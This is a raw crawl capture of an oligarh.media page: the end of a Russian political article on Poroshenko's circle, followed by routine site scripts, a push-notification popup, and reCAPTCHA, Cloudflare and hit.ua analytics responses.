\u00ab\u043a\u0440\u0435\u0434\u0438\u0442 \u0434\u043e\u0432\u0435\u0440\u0438\u044f\u00bb \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0433\u043e \u043e\u043a\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0438\u0437-\u0437\u0430 <a href=\"https:\/\/oligarh.media\/2017\/05\/23\/fuks-pristroilsya-k-kolomojskomu\/\">\u0443\u043a\u0440\u0435\u043f\u043b\u044f\u044e\u0449\u0438\u0445\u0441\u044f \u0441\u0432\u044f\u0437\u0435\u0439 \u0441 \u0418\u0433\u043e\u0440\u0435\u043c \u041a\u043e\u043b\u043e\u043c\u043e\u0439\u0441\u043a\u0438\u043c<\/a> \u0438 \u0431\u043b\u0438\u0437\u043a\u0438\u043c \u043a \u043d\u0435\u043c\u0443 \u043b\u043e\u0431\u0431\u0438\u0441\u0442\u043e\u043c \u0432 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0439 \u0420\u0430\u0434\u0435 \u0412\u0438\u0442\u0430\u043b\u0438\u0435\u043c \u0425\u043e\u043c\u0443\u0442\u044b\u043d\u043d\u0438\u043a\u043e\u043c &#8211; \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c \u043f\u043e \u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u0423\u043a\u0440\u043d\u0435\u0444\u0442\u0435\u0431\u0443\u0440\u0435\u043d\u0438\u0435\u00bb.<\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eiEOH_VIBxfYEAttEz0M7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770104420535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6310833447629107&r=&u=https%3A//oligarh.media/tag/ooo-evro-test/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 117; hitua.hit_count = 1099; hitua.uid_count = 117; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
VzM+JDY1OzIzOA==